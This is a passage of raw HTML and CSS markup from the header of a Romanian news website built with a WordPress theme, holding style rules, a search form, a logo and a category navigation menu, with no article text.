.tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_51 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_51 .tdb-head-search-btn svg{width:18px}.tdi_51 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_51 .tdb-search-txt{top:0px}.tdi_51 .tdb-drop-down-search{left:auto;right:0}body .tdi_51 .tdb-drop-down-search-inner,.tdi_51 .tdb-search-form,.tdi_51 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_51 .tdb-head-search-form-btn-icon{top:0px}.tdi_51 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_51 .tdb-head-search-btn svg,.tdi_51 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_51 .tdb-search-form{border-color:#dd3333}.tdi_51 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_51 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_51 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_51 .result-msg a:hover{color:#008d7f}.tdi_51 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_51 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_51 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_51 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_51 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_51 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_51 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_51 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_51 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_51 .entry-thumb{background-position:center 50%}.tdi_51 .td-image-wrap{padding-bottom:80%}.tdi_51 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_51 .td-image-container,.ie11 .tdi_51 .td-image-container{flex:0 0 auto}.ie10 .tdi_51 .td-module-meta-info,.ie11 .tdi_51 .td-module-meta-info{flex:1}.tdi_51 .td-post-vid-time{display:block}.tdi_51 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_51 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_51 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_51 .td-post-category:not(.td-post-extra-category){display:none}.tdi_51 .td-read-more{display:none}.tdi_51 .td-author-date{display:inline}.tdi_51 .td-post-author-name{display:none}.tdi_51 .entry-review-stars{display:none}.tdi_51 .td-icon-star,.tdi_51 .td-icon-star-empty,.tdi_51 .td-icon-star-half{font-size:15px}.tdi_51 .td-module-comments{display:none}.tdi_51 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_51 .td_module_wrap:hover .td-module-title a,.tdi_51 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_51 .td-editor-date,.tdi_51 .td-editor-date .td-post-author-name,.tdi_51 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_51 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_51 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_51 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-head-search-btn i{font-size:14px}.tdi_51 .tdb-head-search-btn svg{width:14px}.tdi_51 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_51 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_51 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_51 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_51 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_51 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_51 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_51 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_51 .td-module-container:before{bottom:-7.5px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://realitateazilei.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Căutați</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53,.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_57  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>.tdi_57{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="td_block_wrap td_block_raw_css tdi_58 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" ><div id=tdi_58 class="td_block_inner td-fix-index"><style>.menu-item .tdb-menu-item-text .tdc-font-tdmp {
  font-size: 24px;
  position: relative;
  top: 5px;
  left: -2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .menu-item .tdb-menu-item-text .tdc-font-tdmp {
    font-size: 20px;
    top: 4px;
    left: -1px;
  }
}
.td-header-desktop-wrap .tdc_zone {
  box-shadow: 0 -13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-content-wrap {
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.12);
}
.td-footer-wrap .tdc_zone {
  box-shadow: 0 13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-page-wrap {
  overflow: visible !important;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 3px;
  margin-top: -2px;
}
</style></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_59" class="tdc-zone"><div class="tdc_zone tdi_60  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_60{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_61" class="tdc-row"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_62 .tdc-columns{width:100%}@media (min-width:767px){.tdi_62.tdc-row-content-vert-center,.tdi_62.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_62.tdc-row-content-vert-bottom,.tdi_62.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_62.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_62.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_62{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_62 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_61_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_61_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://realitateazilei.net/wp-content/uploads/2021/04/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_61_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:100%;height:100%}.tdi_64{flex-grow:1}.tdi_64{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_64{width:92%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .tdb-logo-a,.tdi_65 h1{flex-direction:row}.tdi_65 .tdb-logo-a,.tdi_65 h1{align-items:center;justify-content:flex-start}.tdi_65 .tdb-logo-svg-wrap{display:block}.tdi_65 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_65 .tdb-logo-img-wrap{display:block}.tdi_65 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_65 .tdb-logo-text-title{display:block}.tdi_65 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_65 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://realitateazilei.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://realitateazilei.net/wp-content/uploads/2021/04/RealitateaZIlei-01-300x60.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_66 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66"  style=" z-index: 999;">
<style>.tdi_66{margin-left:-10px!important}</style>
<style>.tdi_66 .td_block_inner{text-align:center}.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_66 .tdb-menu>li .tdb-menu-sep,.tdi_66 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_66 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_66 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_66 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_66 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_66 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more,.tdi_66 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_66 .tdb-menu>.tdb-normal-menu>ul,.tdi_66 .td-pulldown-filter-list{left:-15px}.tdi_66 .tdb-normal-menu ul ul,.tdi_66 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_66 .tdb-menu .tdb-normal-menu ul,.tdi_66 .td-pulldown-filter-list,.tdi_66 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_66 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_66 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_66 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_66:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_66 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_66 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_66 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1018px){.tdi_66 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_66:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_66 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_66 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more{padding:0 10px}.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_66 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more,.tdi_66 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_66:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_66 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_66 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_66 .tdb-menu>li>a:after,.tdi_66 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style>.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_66 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_66 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#008d7f}.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#008d7f}</style><div id=tdi_66 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45746"><a href="https://www.realitatea.net/emisiuni/pulsul-realitatii"><div class="tdb-menu-item-text">PULSUL REALITĂȚII</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-141"><a href="https://realitateazilei.net/category/actual/"><div class="tdb-menu-item-text">ACTUAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-142"><a href="https://realitateazilei.net/category/politica/"><div class="tdb-menu-item-text">POLITICĂ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143"><a href="https://realitateazilei.net/category/economie/"><div class="tdb-menu-item-text">ECONOMIE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-144"><a href="https://realitateazilei.net/category/sport/"><div class="tdb-menu-item-text">SPORT</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-145"><a href="https://realitateazilei.net/category/investigatii/"><div class="tdb-menu-item-text">INVESTIGAȚII</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:100%;height:100%}.tdi_70{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_70{width:8%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_71 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71" >
<style>.tdi_71 .tdb-head-search-btn i{font-size:18px}.tdi_71 .tdb-head-search-btn svg{width:18px}.tdi_71 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_71 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_71 .tdb-search-txt{top:0px}.tdi_71 .tdb-drop-down-search{left:auto;right:0}body .tdi_71 .tdb-drop-down-search-inner,.tdi_71 .tdb-search-form,.tdi_71 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_71 .tdb-head-search-form-btn-icon{top:0px}.tdi_71 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_71 .tdb-head-search-btn svg,.tdi_71 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_71 .tdb-search-form{border-color:#dd3333}.tdi_71 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_71 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_71 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_71 .result-msg a:hover{color:#008d7f}.tdi_71 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_71 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_71 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_71 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_71 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_71 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_71 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_71 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_71 .entry-thumb{background-position:center 50%}.tdi_71 .td-image-wrap{padding-bottom:80%}.tdi_71 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_71 .td-image-container,.ie11 .tdi_71 .td-image-container{flex:0 0 auto}.ie10 .tdi_71 .td-module-meta-info,.ie11 .tdi_71 .td-module-meta-info{flex:1}.tdi_71 .td-post-vid-time{display:block}.tdi_71 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_71 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_71 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_71 .td-post-category:not(.td-post-extra-category){display:none}.tdi_71 .td-read-more{display:none}.tdi_71 .td-author-date{display:inline}.tdi_71 .td-post-author-name{display:none}.tdi_71 .entry-review-stars{display:none}.tdi_71 .td-icon-star,.tdi_71 .td-icon-star-empty,.tdi_71 .td-icon-star-half{font-size:15px}.tdi_71 .td-module-comments{display:none}.tdi_71 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_71 .td_module_wrap:hover .td-module-title a,.tdi_71 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_71 .td-editor-date,.tdi_71 .td-editor-date .td-post-author-name,.tdi_71 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_71 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_71 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_71 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-head-search-btn i{font-size:14px}.tdi_71 .tdb-head-search-btn svg{width:14px}.tdi_71 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_71 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_71 